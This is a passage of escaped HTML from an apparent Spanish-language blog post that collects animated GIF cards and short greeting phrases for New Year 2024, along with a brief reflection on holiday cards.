\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\n\u003Ch3\u003E \u003Cspan style=\"font-weight: normal;\"\u003Egif feliz año nuevo , imágenes con frases te deseo un prospero año nuevo para compartir en redes sociales\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s710\/imageedit_181_8998785557.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/w640-h436\/imageedit_181_8998785557.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EFeliz año nuevo 2024 postales y frases para compartir con familiares y amigos\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/s500\/feliz%202024%20postales%20gratis.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/w640-h640\/feliz%202024%20postales%20gratis.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECuando iniciamos un nuevo año,\u0026nbsp; todo lo que nos rodea está lleno de alegria, amor, risas y luces. ¿que ocurre el día de año Nuevo? Que llenamos nuestro corazón de metas y esperanzas, por eso nos gusta compartir con nuestra gente mensajes y tarjetas de Año Nuevo a través de Facebook, estado de WhatsApp, correo electrónico, etc.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Si quieres encontrar los mejores mensajes de Año Nuevo y las mejores imñagenes, sigue navegando por nuestro sitio y encontrarás imágenes y frases exclusivas para manifestar tus mejores desos de Año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/s480\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"480\" height=\"582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/w640-h582\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ch3 style=\"clear: both;\"\u003EFrases para navidad y Año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitas dedicatorias de Año nuevo para amigos y familiares, para que los modifiques y reescribas con tus palabras más usuales\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENuevo mes. Nuevo comienzo. Nueva mentalidad. Nue\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s500\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s16000\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Evo enfoque. Nuevas ilusiones. Nuevas intenciones. Nuevos resultados. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEn este Año Nuevo, deseo que tengas un enero soberbio, un febrero deslumbrante, una marcha pacífica, un abril sin ansiedad, un mayo fenomenal y una alegría que continúe de junio a noviembre, y que luego termine con un diciembre optimista.\u0026nbsp; ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEspero que tu vida esté llena de sorpresas y alegría. Que seas bendecido con todo lo que deseas en la vida. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Toma la decisión y muévase audazmente en una nueva dirección. ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEstaba tan ocupado amándote que apenas noté que había pasado un año más. Feliz año nue 2024 mi amor! ¡Te deseo toda la felicidad en este mundo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EQue este año que empieza, todo sea felicidad, alegría y mucha salud. Feliz año nuevo 2024.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETengo un plan para ti. Buena salud, felicidad, éxito, amor y la billetera llena de billetes para el 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/s800\/imageedit_205_3204968246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/w640-h480\/imageedit_205_3204968246.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFelices fiestas de Navidad\u0026nbsp; y un muy feliz año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EDeseo que este nuevo año sea mucho mejor que el que ahora termina.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/imageedit_193_5470688261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/imageedit_193_5470688261.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/s500\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/w400-h300\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\nPostales de Año Nuevo: Brindando por un Comienzo Prometedor \u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Tarjetas de Año Nuevo:\u0026nbsp; Al igual que las postales navideñas, las \ntarjetas de Año Nuevo son una forma encantadora de enviar buenos deseos \npara el próximo año. Imágenes que simbolizan el cambio, la esperanza y \nla renovación son comunes en estas tarjetas, que celebran el paso del \ntiempo y la llegada de nuevas oportunidades. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Feliz Año \nNuevo:\u0026nbsp; La simple pero poderosa frase \"Feliz Año Nuevo\" adorna muchas \ntarjetas y postales. Estas palabras encapsulan la anticipación y la \nemoción que rodean el cambio de año, recordándonos la posibilidad de un \nnuevo comienzo lleno de logros y felicidad.\u003Cbr \/\u003E\u003Cbr \/\u003EPostales con mensajes para el \nAño Nuevo:\u0026nbsp; Los mensajes para el Año Nuevo son reflexiones breves pero \nsignificativas sobre el año que pasó y las metas para el futuro. Son una\n manera reflexiva de compartir experiencias, expresar gratitud y fijar \nintenciones positivas para los meses venideros. \u003Cbr \/\u003E\u003Cbr \/\u003ELas postales de Navidad y Año Nuevo son mucho más que simples pedazos de\n papel decorativo. Son vehículos de conexión emocional que trascienden \nla distancia física y llevan consigo los sentimientos más sinceros de la\n temporada festiva. Ya sea a través de tarjetas clásicas o postales \ndigitales personalizadas, estas pequeñas obras de arte desempeñan un \npapel crucial en la celebración de la alegría, el amor y la esperanza \ndurante las festividades. Este año, celebremos con estilo, compartiendo \npostales que no solo adornen mesas y paredes, sino que también iluminen \ncorazones con el espíritu festivo. \u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s1600\/a%25C3%25B1o+nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"458\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s640\/a%25C3%25B1o+nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u0026nbsp; \u0026nbsp;El día de Año Nuevo es el cumpleaños de todo hombre\u0026nbsp; —Por Charles Lamb\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5YNuRSkTzsf88wA1hAyf8CQ6GOd1vNmPh_PmaMn3Vm1scnQIBWq1lMYCCLabZBq6rZJUPpSwxe4B3cDjfY-3qBe6Vm8V5hwzcUrjNmlCzPtqLnvV3pasJUP0HQo9Rrl5WnnXkj9kuRE4\/s1600-h\/aonuevo7-2%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"aonuevo7-2\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RxnH3xwh_qwIFRYcJ5r4_BAavEPdJ_8tUXJ03DL5nuylZ5vnVfcX1AT6Wk2xLA7z3mk2-zLlYxt9OwWa2oQOyt_YDVHq3_Zo78d-0S4aXhptvK5WD9Y42ppYvDeLys3_A3C2BNZP0DE\/?imgmax=800\" style=\"display: inline;\" title=\"aonuevo7-2\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u0026nbsp;gifs Te  deseo un prospero año nuevo,\u003C\/h3\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_828EW3-BM_DrP39uU-YbDPxQHoReHtEOHMD9kCB0U-20JR0fCIPR7fb5CG22iYkAdarePAuNaJCvnMZn_ZiDlIGQ4pQ0SKpbIZOZEj5YLkVc5A-CxffYr4jeOfwc_FU3biO1-y0Mjs\/s1600-h\/navidad%252520z1%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad z1 (1)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdR_rpsswTReyDIpnwcNjJ8WYd6F5f8KuFU9tUBWoy-jRKJgw0TQ9rXkvU8trmKCakx3KugCPx5RbvIrOzsdn_1p_1IwjcqmrKKxD9wS32HS8QDqW8doy8CMq4QGUhWnhmFL2QWy8HQKo\/?imgmax=800\" style=\"display: inline;\" title=\"navidad z1 (1)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eun diablito se hace buenos propósitos para el año nuevo\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/s500\/3938083_ce26f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"500\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/w640-h614\/3938083_ce26f.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/s600\/Feliz-ano-nuevo-con-movimiento-14.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/w534-h640\/Feliz-ano-nuevo-con-movimiento-14.gif\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ECOPAS Y BOTELLAS DE CAVA feliz año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/s500\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"500\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/w640-h624\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/s900\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"900\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/w640-h356\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/s1240\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1240\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/w640-h362\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/s800\/LikelyVapidCollie-size_restricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/w640-h640\/LikelyVapidCollie-size_restricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EGifs animados de Feliz Año nuevo de principios de siglo\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlgunos de estos gifs forman parte de las primeras animaciones que se hacían hace 20 años, formaban parte de algunas web que ofrecían postales gratis online\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6zCB8H4gwnDX2dOmFjMFG2fdSl04kz8iysA8u5uPC6eX8EJlBxoyINfGI5ViCIPJNkRNqmfFcKIxN9To8aZYhWmxvrk-sCFt0bmHThwyVXhsMna_QjcI952bZWeV4uteHXjuaC11Hug\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (4)\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqYTFX1X5pLqReBYciiCKv09lZrmEnW9gGHOdm8SAak_Ue1b_RXJ1hkEc2QRxuZtRCHN7h2pnI_fyjrIHXH1KUGQ0iy0_xO-qoEghCvmsJ9jm_35VhWh54U8BaS6ONnBabEjQiRkuRNE\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (4)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca 